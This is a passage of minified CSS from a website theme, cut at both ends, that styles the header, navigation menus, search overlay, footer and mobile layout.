rgba(0,0,0,.08);box-shadow:0 1px 7px rgba(0,0,0,.08)}.site-header.header-6 .header-wrap{padding:40px 0}.site-header.header-6 .site-branding{margin:15px 40px 58px}.site-header.header-6 .site-branding a{font-size:25px;line-height:60px;padding:0}.site-header.header-6 .socialbar{text-align:left}.site-header.header-6 .socialbar a{-webkit-transition:all .2s;transition:all .2s}.site-header .header-bottom{width:100%;padding-bottom:20px;position:absolute;bottom:0;left:0}.site-header .header-bottom .socialbar{height:84px;cursor:default;word-spacing:-1px;padding-left:40px}.site-header .header-bottom .socialbar a{width:31px;height:31px;font-size:16px;line-height:32px}.site-header .header-bottom .socialbar a:hover{opacity:1}.site-header .header-bottom p.copyright{color:#a5a19d;text-align:left;padding:0 40px;font-size:13px}.site-header.header-fixed{background:#fff;position:fixed;margin:0;height:66px;top:0;line-height:66px;opacity:0;visibility:hidden;-webkit-transform:translate3d(0,-15px,0);transform:translate3d(0,-15px,0);-webkit-transition:0.2s cubic-bezier(.4,0,0,.9);transition:0.2s cubic-bezier(.4,0,0,.9);-webkit-transition-property:opacity,visibility,-webkit-transform;transition-property:opacity,visibility,-webkit-transform;transition-property:transform,opacity,visibility;transition-property:transform,opacity,visibility,-webkit-transform;-webkit-box-shadow:0 5px 8px -4px rgba(0,0,0,.08);box-shadow:0 5px 8px -4px rgba(0,0,0,.08)}.site-header.header-fixed.showed{opacity:1;visibility:visible;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.site-header.header-fixed.no-transition{-webkit-transition:none;transition:none}.site-header.header-fixed.with-header-cap{margin:0}.site-header.header-fixed.subheader-open{margin-top:42px}.site-header.header-fixed .site-title img,.site-header.header-fixed .site-title a img{max-height:60px;-webkit-transition-duration:.2s;transition-duration:.2s}.site-header.header-fixed.header-4{height:120px;line-height:60px}.site-header.header-fixed.header-4 .site-branding{height:60px}.site-header.header-fixed.with-subheader{margin-top:0}.site-header.header-fixed .header-wrap{background:#fff;padding-top:0;line-height:inherit}.site-header.header-fixed .site-branding{top:0}.site-header.header-fixed .site-branding .site-title,.site-header.header-fixed .site-branding .site-title a{line-height:inherit}.site-header.header-fixed .site-branding .site-title img,.site-header.header-fixed .site-branding .site-title a img{max-height:60px;-webkit-transition-duration:.2s;transition-duration:.2s}.site-header.with-subheader{margin-top:42px}.site-header .header-wrap.wrapped-container{padding:0 15px}.header-cap{width:100%;height:90px;-webkit-transition:margin .1s ease-in-out;transition:margin .1s ease-in-out}.header-cap.header-3{height:80px}.header-cap.header-4{height:180px}.header-cap.header-4.with-subheader{height:222px}@media screen and (max-width:768px){.header-cap.header-4{height:95px}.header-cap.header-4.with-subheader{height:95px}}.header-cap.header-6{height:0}@media screen and (max-width:768px){.header-cap.header-6{height:80px}}.header-cap.subheader-open{margin-top:42px}.header-cap.subheader-open.with-subheader{margin-top:0}.header-cap.with-subheader{height:131px}@media screen and (max-width:768px){.header-cap,.header-cap.with-subheader{height:80px}}.boxed-container .site-header .header-wrap{padding:0 30px 0 30px}.header-search{background:rgba(16,17,18,.95);width:100%;height:100%;position:fixed;top:30px;left:0;opacity:0;z-index:999;visibility:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:top,opacity,visibility;transition-property:top,opacity,visibility}.header-search.opened{opacity:1;visibility:visible;top:0}.header-search .search-wrap{width:100%;position:absolute;top:50%;left:0;margin-top:-40px}.header-search form{max-width:700px;padding:0 25px;margin:0 auto;position:relative}.header-search form input{background:transparent;color:rgba(255,255,255,.8);padding:0 50px 0 15px;height:60px;line-height:60px;border:none;border-bottom:1px solid rgba(255,255,255,.3);font-size:24px;-webkit-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:border-color,color;transition-property:border-color,color}.header-search form input:focus{color:#fff;border-color:rgba(255,255,255,.3)}.header-search form input::-webkit-input-placeholder{color:#fff}.header-search form input::-moz-placeholder{color:#fff}.header-search form input:-ms-input-placeholder{color:#fff}.header-search form input::placeholder{color:#fff}.header-search form button{background:transparent;color:rgba(255,255,255,.5);width:60px;height:60px;border:none;font-size:23px;position:absolute;top:0;right:30px}.header-search form button:hover{color:rgba(255,255,255,.9)}.content-right{margin-left:280px}.subheader{background:#1d1d1e;color:rgba(255,255,255,.6);width:100%;max-height:42px;padding:0 42px;line-height:42px;vertical-align:middle;cursor:default;position:absolute;z-index:99;overflow:hidden}.subheader .content{width:100%;min-height:42px}.subheader a{color:rgba(255,255,255,.6);text-decoration:none}.subheader a:hover{text-decoration:underline}.subheader .subheader-contacts{font-size:13px;float:left}.subheader .subheader-contacts li{float:left;padding:0;margin-left:22px;position:relative;vertical-align:middle}.subheader .subheader-contacts li a{font-size:13px}.subheader .subheader-contacts li:first-child{margin-left:0}.subheader .subheader-contacts li:first-child:after{display:none}.subheader .subheader-contacts .icon{color:#bbb;vertical-align:-2px;font-size:20px;margin-right:5px}.subheader .subheader-contacts .icon-email{vertical-align:-2px}.subheader .subheader-contacts .icon-time{vertical-align:-2px;font-size:18px}.subheader .social-bar{float:right}.subheader .social-bar li{float:left;padding:0}.subheader .social-bar li a{color:#a5a19d;width:42px;height:42px;text-align:center;display:block;font-size:16px;-webkit-transition-property:background,color;transition-property:background,color;-webkit-transition-duration:.1s,.2s;transition-duration:.1s,.2s;-webkit-transition-timing-function:ease-in-out;transition-timing-function:ease-in-out}.subheader .social-bar li a:hover{color:#fff;-webkit-transition:none;transition:none;text-decoration:none}.subheader .social-bar li a:hover.facebook{background:#4e6bbc}.subheader .social-bar li a:hover.twitter{background:#439ee6}.subheader .social-bar li a:hover.googleplus{background:#d33c26}.subheader .social-bar li a:hover.instagram{background:#1d609f}.subheader .social-bar li a:hover.dribbble{background:#e5538a}.subheader .social-bar li a:hover.github{background:#333}.subheader .social-bar li a:hover.youtube{background:#e62117}.subheader .social-bar li a:hover.linkedin{background:#007ab5}.subheader .social-bar li a:hover.vimeo{background:#1ab7ea}.boxed-container .subheader{padding:0 30px}@media screen and (max-width:768px){.subheader{display:none}}.header-title{background:rgba(52,52,54,.6);background-position:center center;width:100%;height:550px;position:relative;overflow:hidden;background-size:cover}.header-title .title-wrap{width:100%;height:100%;display:table}.header-title:after{content:'';background:rgba(31,31,32,.6);width:100%;height:100%;position:absolute;top:0;left:0;z-index:1}.header-title.without-cap .content{padding-top:80px}.header-title.title-full{height:100vh}.header-title.title-full .title-wrap{height:100vh}.header-title.title-full .content{padding-top:0}.header-title .content{padding-top:0;position:relative;z-index:2;display:table-cell;vertical-align:middle}.header-title .wrapped-container,.header-title .full-width-container{padding:0 15px}.header-title h1.page-title{width:100%;max-width:900px;margin:0 0 12px;display:inline-block;color:#fff;text-align:inherit;font-weight:700;font-size:56px;line-height:1.2;word-break:break-word}@media screen and (max-width:768px){.header-title h1.page-title{font-size:2.5em;padding:0}}.header-title .subtitle{max-width:600px;color:#bebebe;margin:10px 0;line-height:26px;text-align:inherit;font-size:18px;display:inline-block;position:relative;top:50%}.header-title .subtitle a{color:#bebebe}.header-title .subtitle a:hover{text-decoration:underline}.header-title .subtitle .square{background:#ebebeb;width:3px;height:3px;display:inline-block;margin:0 10px;vertical-align:3px}.site-footer{background:#343436;color:#fff}@media screen and (min-width:769px){.site-footer.sticky{width:100%;position:fixed;bottom:0;left:0;z-index:1}}.site-footer a{color:#fff}.site-footer a:hover{text-decoration:underline}.site-footer .widget{padding-top:25px}.site-footer .widgets{padding:70px 0;list-style:none}.site-footer .widgets .widget:first-child{padding-top:0}.site-footer .widgets .widget>*:first-child{margin-top:0}.site-footer .widgets a{color:#fff}.site-footer .widgets .socialbar a.social.outline{border-color:rgba(255,255,255,.12)}.site-footer .widgets .socialbar a.social.outline span{color:rgba(255,255,255,.5)}.site-footer .widgets .socialbar a.social.outline:hover{background:rgba(255,255,255,.14);border-color:rgba(255,255,255,0)}.site-footer .widgets .socialbar a.social.outline:hover span{color:#fff}.site-footer .widgets .list-box-icon{color:#fff}.site-footer .widgets .list-box-icon span.icon{color:#797979}@media screen and (max-width:991px){.site-footer .widgets{padding:15px 0 30px}.site-footer .widgets .widgets-column{margin-top:30px}}.site-footer .site-info{background:#38383a;color:#adadad;width:100%;padding:30px 10px 25px;font-size:13px;text-align:center}header.light-text,header.light-text a{color:#fff}header.light-text .hamburger-menu .btn-lines{background:#fff}header.dark-text,header.dark-text a,header.mobile-header,header.mobile-header a,header.without-header-title,header.without-header-title a,header.header-fixed,header.header-fixed a{color:#343436}header.dark-text .hamburger-menu .btn-lines,header.mobile-header .hamburger-menu .btn-lines,header.without-header-title .hamburger-menu .btn-lines,header.header-fixed .hamburger-menu .btn-lines{background:#343436}.menu-not-assigned{font-weight:400}.main-nav{display:block;float:left;font-weight:600;cursor:default;position:relative;z-index:10}.main-nav.hidden{display:none}.main-nav .close,.main-nav form.form-search{display:none}#mega-menu-wrap{background:transparent;position:relative;z-index:10}#mega-menu-wrap li{padding:0}#mega-menu-wrap>ul{list-style:none}#mega-menu-wrap>ul li.current-menu-item>a,#mega-menu-wrap>ul li.current-menu-ancestor>a{-webkit-box-shadow:0 2px 0 #987f71;box-shadow:0 2px 0 #987f71}#mega-menu-wrap>ul li.current-menu-item.sub-nav-item a.menu-link,#mega-menu-wrap>ul li.current-menu-ancestor.sub-nav-item a.menu-link{-webkit-box-shadow:none;box-shadow:none}#mega-menu-wrap>ul li.current-menu-item.sub-nav-item a.menu-link{-webkit-box-shadow:none;box-shadow:none;font-weight:800;color:#fff}#mega-menu-wrap>ul li.current-menu-item.sub-nav-item a.menu-link:hover{color:#fff}#mega-menu-wrap>ul>li{float:left;position:relative}#mega-menu-wrap>ul>li .sub-nav.open,#mega-menu-wrap>ul>li .sub-nav.open>ul.sub-menu{opacity:1;visibility:visible}#mega-menu-wrap>ul>li>a{line-height:inherit;vertical-align:middle;padding:0 18px;text-transform:uppercase;font-size:12.5px;font-weight:600;display:block;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}#mega-menu-wrap>ul>li>a>span{vertical-align:middle}#mega-menu-wrap>ul .sub-nav>.sub-menu{margin-top:0;z-index:10}#mega-menu-wrap>ul ul.sub-menu,#mega-menu-wrap>ul ul.sub-sub-menu{background:#28282a;width:auto;min-width:230px;margin:0;padding:15px;list-style:none;position:absolute;left:2px;opacity:0;visibility:hidden;-webkit-transition:.25s ease-in-out;transition:.25s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility}#mega-menu-wrap>ul ul.sub-menu.menu-left,#mega-menu-wrap>ul ul.sub-menu.menu-left ul.sub-menu,#mega-menu-wrap>ul ul.sub-menu.menu-left ul.sub-sub-menu,#mega-menu-wrap>ul ul.sub-sub-menu.menu-left,#mega-menu-wrap>ul ul.sub-sub-menu.menu-left ul.sub-menu,#mega-menu-wrap>ul ul.sub-sub-menu.menu-left ul.sub-sub-menu{background:#1e1e20;left:auto;right:100%;margin-right:18px;margin-left:0}#mega-menu-wrap>ul ul.sub-menu>li,#mega-menu-wrap>ul ul.sub-sub-menu>li{min-width:200px;white-space:nowrap;line-height:100%;position:relative}#mega-menu-wrap>ul ul.sub-menu>li:hover>.sub-sub-menu,#mega-menu-wrap>ul ul.sub-sub-menu>li:hover>.sub-sub-menu{visibility:visible;opacity:1}#mega-menu-wrap>ul ul.sub-menu>li>a,#mega-menu-wrap>ul ul.sub-sub-menu>li>a{background:transparent;color:#bbb;width:100%;height:38px;line-height:38px;padding:0 45px 0 15px;font-size:13px;display:block;-webkit-transition:.05s ease-in-out;transition:.05s ease-in-out;-webkit-transition-property:background,color;transition-property:background,color}#mega-menu-wrap>ul ul.sub-menu>li>a:hover,#mega-menu-wrap>ul ul.sub-sub-menu>li>a:hover{background:rgba(255,255,255,.06);color:#fff;opacity:1}#mega-menu-wrap>ul ul.sub-menu>li.has-submenu .sub-sub-menu,#mega-menu-wrap>ul ul.sub-sub-menu>li.has-submenu .sub-sub-menu{margin-left:18px;top:-15px}#mega-menu-wrap>ul ul.sub-menu>li.has-submenu>a.menu-link:after,#mega-menu-wrap>ul ul.sub-menu>li.has-submenu>a.menu-link:before,#mega-menu-wrap>ul ul.sub-sub-menu>li.has-submenu>a.menu-link:after,#mega-menu-wrap>ul ul.sub-sub-menu>li.has-submenu>a.menu-link:before{content:'';position:absolute;top:50%;right:15px}#mega-menu-wrap>ul ul.sub-menu>li.has-submenu>a.menu-link:after,#mega-menu-wrap>ul ul.sub-sub-menu>li.has-submenu>a.menu-link:after{background:transparent;width:3px;height:2px;border:2px solid #8e8e8f;border-top:0;border-bottom:0;-webkit-box-sizing:content-box;box-sizing:content-box;display:inline-block}#mega-menu-wrap>ul ul.sub-menu>li.has-submenu>a.menu-link:before,#mega-menu-wrap>ul ul.sub-sub-menu>li.has-submenu>a.menu-link:before{background:#8e8e8f;width:2px;height:2px;margin-right:10px}#mega-menu-wrap>ul ul.sub-menu>li.has-submenu>a.menu-link:hover:after,#mega-menu-wrap>ul ul.sub-sub-menu>li.has-submenu>a.menu-link:hover:after{border-color:#fff}#mega-menu-wrap>ul ul.sub-menu>li.has-submenu>a.menu-link:hover:before,#mega-menu-wrap>ul ul.sub-sub-menu>li.has-submenu>a.menu-link:hover:before{background:#fff}#mega-menu-wrap>ul .sub-sub-menu{-webkit-transition:.1s ease-in-out;transition:.1s ease-in-out;-webkit-transition-property:visibility,left;transition-property:visibility,left}@media screen and (min-width:769px){#mega-menu-wrap>ul .sub-nav .sub-menu-wide{padding:0}#mega-menu-wrap>ul .sub-nav .sub-menu-wide ul.sub-menu,#mega-menu-wrap>ul .sub-nav .sub-menu-wide ul.sub-sub-menu{padding:0}#mega-menu-wrap>ul .sub-nav .sub-menu-wide>li.mega-menu-item{min-width:200px;float:left;display:none;margin:15px;margin-left:0}#mega-menu-wrap>ul .sub-nav .sub-menu-wide>li.mega-menu-item:first-child{margin-left:15px}#mega-menu-wrap>ul .sub-nav .sub-menu-wide>li.mega-menu-item>a.menu-link{color:#777;height:45px;font-weight:900;border-bottom:1px solid rgba(255,255,255,.07)}#mega-menu-wrap>ul .sub-nav .sub-menu-wide>li.mega-menu-item>a.menu-link:hover{background:transparent;color:#777}#mega-menu-wrap>ul .sub-nav .sub-menu-wide>li.mega-menu-item>a.menu-link:after,#mega-menu-wrap>ul .sub-nav .sub-menu-wide>li.mega-menu-item>a.menu-link:before{display:none}#mega-menu-wrap>ul .sub-nav .sub-menu-wide>li.mega-menu-item .sub-sub-menu{background:transparent;margin:0}#mega-menu-wrap>ul .sub-nav.open .sub-menu-wide>li.mega-menu-item{display:block}#mega-menu-wrap>ul .sub-nav.open .sub-menu-wide>li.mega-menu-item .sub-sub-menu{position:static;visibility:visible;opacity:1}}#mega-menu-wrap>ul ul.sub-sub-menu{position:absolute;left:100%;top:0;margin-top:0}#masthead .menu-other{margin-left:25px;list-style:none;float:left}#masthead .menu-other li{padding:0}#masthead .menu-other>li{float:left;position:relative}#masthead .menu-other>li>a{padding:0 10px;text-decoration:none;font-size:12.5px;font-weight:600;vertical-align:-2px;display:block;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}#masthead .menu-other>li>a span.text{vertical-align:middle}#masthead .menu-other>li>a .icon{margin-right:5px;vertical-align:-2px;display:inline-block;line-height:1}#masthead .menu-other>li>a.search .icon{margin:0;font-size:19px}#masthead .menu-other>li>a.cart .icon{font-size:19px;margin-top:-4px;opacity:.8}#masthead .menu-other>li>a.language .icon{font-size:18px;margin-left:4px}#masthead .menu-other>li>a.wishlist .icon{font-size:19px;vertical-align:-3px;margin-right:0}#masthead .menu-other>li:last-child>a{padding-right:12px}#masthead .menu-other>li .submenu{background:#28282a;color:#999;width:auto;padding:6px 20px;position:absolute;top:100%;right:4px;visibility:hidden;opacity:0;text-align:left;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility}#masthead .menu-other>li .submenu a{color:#fff}#masthead .menu-other>li .submenu a:hover{opacity:1}#masthead .menu-other>li .submenu.no-paddings{padding:0}#masthead .menu-other>li .submenu .sub-nav{padding:15px;list-style:none}#masthead .menu-other>li .submenu .sub-nav.languages li img{margin-right:5px;vertical-align:-2px}#masthead .menu-other>li .submenu .sub-nav li a{background:transparent;color:#bbb;width:100%;height:38px;line-height:38px;padding:0 45px 0 15px;font-size:13px;display:block;white-space:nowrap;-webkit-transition:.05s ease-in-out;transition:.05s ease-in-out;-webkit-transition-property:background,color;transition-property:background,color}#masthead .menu-other>li .submenu .sub-nav li a:hover{background:rgba(255,255,255,.06);color:#fff}#masthead .menu-other>li .submenu .sub-nav li.active a{font-weight:600;color:#fff}#masthead .menu-other>li .submenu.submenu_cart{width:auto;min-width:250px}#masthead .menu-other>li .submenu p{color:#999;margin:5px 0 20px;padding-bottom:5px;border-bottom:1px dotted rgba(255,255,255,.1)}#masthead .menu-other>li .submenu p.buttons a:first-child:hover{color:#343436}#masthead .menu-other>li .submenu .woocommerce-mini-cart__empty-message{border:none;margin:10px 0}#masthead .menu-other>li .submenu.cart{width:330px}#masthead .menu-other>li:hover .submenu{visibility:visible;opacity:1}.hamburger-menu{float:left;line-height:inherit;display:none;-webkit-transition:opacity .1s ease-in-out;transition:opacity .1s ease-in-out}.hamburger-menu:hover{opacity:.6}.hamburger-menu .btn-toggle{background:transparent;width:38px;line-height:inherit;margin:0 0 0 15px;padding:0;border:none;outline:none;position:relative;vertical-align:middle;display:block}.hamburger-menu .btn-toggle:after{content:'a';font-size:0;display:block}.hamburger-menu .btn-lines{width:20px;height:2px;margin:-2px 0 0 -10px;position:absolute;top:50%;left:50%}.hamburger-menu .btn-lines:after,.hamburger-menu .btn-lines:before{content:'';background-color:inherit;width:100%;height:2px;position:absolute;top:7px;left:0}.hamburger-menu .btn-lines:before{top:-7px}#hamburger-fullscreen-menu{display:block}.header-3 #primary-menu>li>a:after,.header-3 .menu-other>li>a:after{content:'';background:rgba(0,0,0,.1);width:1px;height:20px;margin:0;display:block;position:absolute;top:50%;margin-top:-11px;left:-1px}.header-3 #primary-menu>li:first-child>a:after,.header-3 .menu-other>li:first-child>a:after{display:none}.header-3 .hamburger-menu .btn-toggle{margin-right:5px}.header-4{text-align:center}.header-4 .main-nav{float:none;display:inline-block;text-align:left}.header-4 .menu-wrap{width:100%;padding:0 36px}.header-4 .menu-wrap .wrap{width:100%;position:relative}.header-4 .menu-other.left,.header-4 .menu-other.right{margin:0;position:absolute;left:5px;top:0}.header-4 .menu-other.right{left:auto;right:5px}.header-4 .menu-other>li>a{position:relative}.header-4 .menu-other>li .submenu{left:auto;right:-4px}.header-5 .main-nav{width:100%;position:absolute;left:0;text-align:center}.header-5 .main-nav p.site-title{width:auto;padding:0 30px}.header-5 #mega-menu-wrap{display:inline-block}.header-5 ul#primary-menu>li{text-align:left}.header-5 ul#primary-menu>li>a.menu-link{padding:0 20px}.header-5 ul#primary-menu>li>a.menu-link:after{content:'/';display:block;position:absolute;font-weight:300;top:0;right:0}.header-5 ul#primary-menu>li:last-child>a.menu-link:after{display:none}.header-5 ul#primary-menu>li.without-divider>a.menu-link:after{display:none}.header-5 ul#primary-menu>ul.sub-menu{left:8px}.header-5 .menu-wrap{padding:0 30px;position:relative}.header-5 .menu-other{margin:0;position:absolute;right:0;top:0;z-index:15}.header-5 .menu-other>li>a{position:relative}.header-5 .menu-other>li:last-child>a{padding-right:10px}.header-5 .menu-other>li .submenu{left:auto;right:-4px}header.header-6 .main-nav{width:100%;position:relative}header.header-6 .main-nav span.menu-not-assigned{line-height:1.8em;padding:40px 40px;text-align:left;display:block}header.header-6 .main-nav:after{content:'';width:70%;height:0;border-top:1px dotted rgba(0,0,0,.2);position:absolute;top:0;left:40px}header.header-6 .main-nav #mega-menu-wrap{margin-top:25px;margin-bottom:100px}header.header-6 .main-nav ul#primary-menu>li{width:100%;text-align:left;position:relative}header.header-6 .main-nav ul#primary-menu>li>a.menu-link,header.header-6 .main-nav ul#primary-menu>li>a{width:auto;height:38px;padding:0 40px;line-height:38px;font-size:13.5px;text-transform:none;-webkit-transition:color .1s ease-in-out;transition:color .1s ease-in-out}header.header-6 .main-nav ul#primary-menu>li>a.menu-link:hover,header.header-6 .main-nav ul#primary-menu>li>a.menu-link.open,header.header-6 .main-nav ul#primary-menu>li>a:hover,header.header-6 .main-nav ul#primary-menu>li>a.open{border-color:transparent}header.header-6 .main-nav ul#primary-menu>li.current-menu-item>a,header.header-6 .main-nav ul#primary-menu>li.current-menu-ancestor>a{font-weight:800;-webkit-box-shadow:none;box-shadow:none;color:#987f71}header.header-6 .main-nav ul#primary-menu>li.mega-menu-item-has-children>a.menu-link:after{margin:0}header.header-6 .main-nav ul#primary-menu>li.mega-toggle-on>a.menu-link,header.header-6 .main-nav ul#primary-menu>li.mega-animating>a.menu-link{border-top-color:transparent}header.header-6 .main-nav ul#primary-menu>li>.sub-nav{left:100%;top:0;position:absolute;margin-left:1px}header.header-6 .menu-wrap{height:60px;padding:0;position:relative}header.header-6 .menu-wrap .wrap{height:inherit;line-height:60px;width:auto;position:relative;margin:0 36px}header.header-6 .menu-other{margin:0;padding:24px 0;line-height:60px;position:relative}header.header-6 .menu-other:after{content:'';width:77%;height:0;border-top:1px dotted rgba(0,0,0,.2);position:absolute;top:0;left:15px}header.header-6 .menu-other>li{width:100%;text-align:left}header.header-6 .menu-other>li>a{width:auto;height:39px;padding:0 40px;line-height:39px;font-size:13.5px;position:relative}header.header-6 .menu-other>li>a .icon{width:20px;text-align:center}header.header-6 .menu-other>li>a.search .icon{margin-right:5px;vertical-align:-1px}header.header-6 .menu-other>li>a.wishlist .icon{margin-right:5px}header.header-6 .menu-other>li>a.language .icon{margin-left:0}header.header-6 .menu-other>li:last-child>a{padding-right:10px}header.header-6 .menu-other>li .submenu{min-width:200px;left:100%;top:0}header.header-6 .hamburger-menu{margin-left:15px}header.header-6 p.copyright{width:auto}.fullscreen-navigation{background:rgba(16,17,18,.95);width:100%;height:100%;position:fixed;top:30px;left:0;z-index:999999;visibility:hidden;opacity:0;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:top,opacity,visibility;transition-property:top,opacity,visibility}.fullscreen-navigation.open{opacity:1;visibility:visible;top:0}.fullscreen-navigation .menu-not-assigned{margin-left:40px;font-size:16px;color:#fff}.fullscreen-navigation .menu-not-assigned a{color:#ddd;text-decoration:underline}.fullscreen-navigation .menu-not-assigned a:hover{color:#ddd;opacity:.7}.fullscreen-navigation .site-branding{position:absolute;top:30px;left:40px}.fullscreen-navigation .site-title a{margin:0;border:none;float:left;font-weight:700;font-size:22px;font-family:"Montserrat","Open Sans",sans-serif;line-height:inherit;vertical-align:middle;letter-spacing:2px;text-decoration:none}.fullscreen-navigation .fullscreen-menu-wrap{width:100%;height:100%;max-height:100%;display:table}.fullscreen-navigation #fullscreen-mega-menu-wrap{display:table-cell;vertical-align:middle}.fullscreen-navigation #fullscreen-mega-menu-wrap ul{list-style:none;position:relative}.fullscreen-navigation #fullscreen-mega-menu-wrap ul.menu{width:310px}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item{width:310px;color:#fff;font-size:20px}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item a.menu-link{width:310px;height:50px;line-height:50px;vertical-align:middle;padding-left:40px;color:#fff;display:block}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item a.menu-link:hover,.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item a.menu-link.open{color:#888}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item div.sub-nav,.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item .sub-sub-menu{visibility:hidden;opacity:0;position:absolute;top:0;right:-100%;-webkit-transition:.2s ease-in-out;transition:.2s ease-in-out;-webkit-transition-property:opacity,visibility;transition-property:opacity,visibility}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item div.sub-nav.open,.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item .sub-sub-menu.open{opacity:1;visibility:visible}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item div.sub-nav li.mega-menu-item,.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item .sub-sub-menu li.mega-menu-item{height:36px;line-height:36px;font-size:16px;position:relative}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item div.sub-nav li.mega-menu-item a.menu-link,.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item .sub-sub-menu li.mega-menu-item a.menu-link{height:36px;line-height:36px}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item div.sub-nav li.mega-menu-item.has-submenu:after,.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item .sub-sub-menu li.mega-menu-item.has-submenu:after{content:'\f3d3';font-family:'Ionicons';position:absolute;right:10px;top:1px;font-size:12px;color:rgba(255,255,255,.3)}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item:hover>a.menu-link{color:#888}.fullscreen-navigation #fullscreen-mega-menu-wrap li.mega-menu-item:hover>.sub-sub-menu{opacity:1;visibility:visible}.fullscreen-navigation .close{color:rgba(255,255,255,.6);line-height:0;font-size:40px;padding:25px;position:absolute;top:5px;right:20px;cursor:pointer}.fullscreen-navigation .close:hover{color:#fff}.fullscreen-navigation .copyright{width:100%;position:absolute;bottom:35px;left:40px;font-size:13px}.fullscreen-navigation .copyright a{color:#fff}#fullscreen-mega-menu.fullscreen-navigation .site-title a{color:#fff}@media screen and (min-width:769px){header.site-header.header-fixed{background:#fff;-webkit-border-radius:0;border-radius:0}header.site-header.header-fixed,header.site-header.header-fixed a{color:#343436}header.site-header.header-fixed .hamburger-menu .btn-lines{background-color:#343436}header.site-header.header-fixed .header-wrap{border:none}header.site-header.header-fixed .header-wrap li.mega-menu-item .without-divider>a.menu-link:after{display:none}.site-header.header-fixed.header-5 li>a.menu-link:after{color:rgba(0,0,0,.5)}.site-header.header-fixed.header-3 .header-wrap{background:#fff}}.close-menu{display:none}.mobile-wpml-select{display:none}@media screen and (max-width:768px){.fullscreen-navigation{display:none}#mega-menu-wrap .mobile-wpml-select{display:block}#mega-menu-wrap .mobile-wpml-select .icon,#mega-menu-wrap .mobile-wpml-select img{font-size:20px;margin-right:8px;vertical-align:-2px}#mega-menu-wrap .mobile-wpml-select img{vertical-align:0}div.subheader.fixed{top:0;padding-left:15px;padding-right:15px}div.header-cap.header-3,div.header-cap.header-4{height:30px}div.header-title .content{padding-top:0}#masthead{background:#fff;width:100%;height:80px;line-height:80px;border:none;-webkit-border-radius:0;border-radius:0;position:fixed;top:0;margin:0;height:80px;min-height:80px;z-index:999;-webkit-box-shadow:0 1px 8px rgba(0,0,0,.1);box-shadow:0 1px 8px rgba(0,0,0,.1)}#masthead a:hover,#masthead a.open,#masthead a.focus{opacity:1}#masthead .header-wrap{background:#fff;padding:0 15px;margin-left:0;margin-right:0;line-height:inherit}#masthead .menu-wrap{width:auto;float:right;padding:0;margin:0}#masthead .menu-wrap .wrap{width:auto}#masthead .header-bottom{display:none}#masthead .site-branding{width:auto;max-width:75%;float:left;margin:0;height:80px;border:none;text-align:left;line-height:1.1;display:table}#masthead .site-branding .site-title{display:table-cell;vertical-align:middle;float:none}#masthead .site-branding a{padding-left:15px;padding-right:15px}#masthead .site-title{width:auto;padding:0}#masthead .site-branding a{color:#343436;line-height:inherit}div.content-right{margin:0}.subheader{padding-left:10px;padding-right:10px}.subheader ul.social-bar{display:none}.close-menu{display:block;width:32%;height:100vh;position:fixed;top:0;right:-32%;z-index:999;cursor:pointer}#masthead #site-navigation.main-nav{background:rgba(31,32,35,.95);width:68%;height:100vh;text-align:left;position:fixed;top:0;left:-100%;z-index:99999999;opacity:.2;overflow-y:auto;overflow-x:hidden;-webkit-transition:.3s ease-in-out;transition:.3s ease-in-out;-webkit-transition-property:opacity,visibility,left;transition-property:opacity,visibility,left}#masthead #site-navigation.main-nav.hidden{display:block}#masthead #site-navigation.main-nav .site-branding{display:none}#masthead #site-navigation.main-nav .close{color:#8e8e8f;font-size:42px;line-height:48px;padding:0 20px;display:block;cursor:pointer}#masthead #site-navigation.main-nav .close:hover{color:#fff}#masthead #site-navigation.main-nav form.form-search{display:block;margin:0;padding:0 18px;position:relative}#masthead #site-navigation.main-nav form.form-search span{position:absolute;top:1px;left:31px;font-size:18px;color:#8e8e8f}#masthead #site-navigation.main-nav form.form-search input{background:#37393e;border:none;color:#fff;line-height:42px;padding-top:0;padding-bottom:0;font-size:13px;font-weight:300;padding-left:40px}#masthead #site-navigation.main-nav form.form-search input::-webkit-input-placeholder{color:#fff}#masthead #site-navigation.main-nav form.form-search input::-moz-placeholder{color:#fff}#masthead #site-navigation.main-nav form.form-search input:-ms-input-placeholder{color:#fff}#masthead #site-navigation.main-nav form.form-search input::placeholder{color:#fff}#masthead #site-navigation.main-nav #mega-toggle-block-1{display:none!important}}@media screen and (max-width:768px) and (max-width:768px){#masthead #site-navigation.main-nav #mega-toggle-block-1{display:none!important}#masthead #site-navigation.main-nav .mega-menu-toggle{display:none}#masthead #site-navigation.main-nav #mega-menu-primary{display:block}}@media screen and (max-width:768px){#masthead #site-navigation.main-nav #mega-menu-wrap{margin:0}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu{position:static;overflow:hidden}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.has-submenu>a.menu-link:after{display:none}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item{width:100%;height:48px;line-height:48px;position:static}#masthead #site-navigation.main-nav #mega-menu-wrap #primary-menu>li.mega-menu-item>a.menu-link{color:#8e8e8f;border-color:transparent;padding:0 15px}#masthead 